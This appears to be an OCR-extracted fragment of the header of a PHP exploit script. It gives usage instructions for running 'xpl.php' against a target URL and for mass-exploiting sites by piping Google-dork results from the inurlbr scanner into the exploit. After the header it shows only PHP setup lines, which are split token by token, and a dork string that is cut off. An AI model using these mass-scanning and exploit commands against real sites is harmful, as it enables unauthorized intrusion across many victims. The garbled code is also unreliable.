
  # EXECUTE:       php xpl.php -t http://target.us
  # FILE_OUTPUT :  HB.txt
  # EXPLOIT MASS USE SCANNER INURLBR
  php inurlbr.php --dork 'inurl:base.php?pagina" ext:ph
 --command-all 'php xpl.php -t _TARGET_'
  More details about inurlbr scanner: 
https://github.com/googleinurl/SCANNER-INURLBR
  -----------------------------------------------------
-------
 */
error_reporting
(
1
)
;
set_time_limit
(
0
)
;
ini_set
(
'display_errors'
,
1
)
;
ini_set
(
'max_execution_time'
,
0
)
;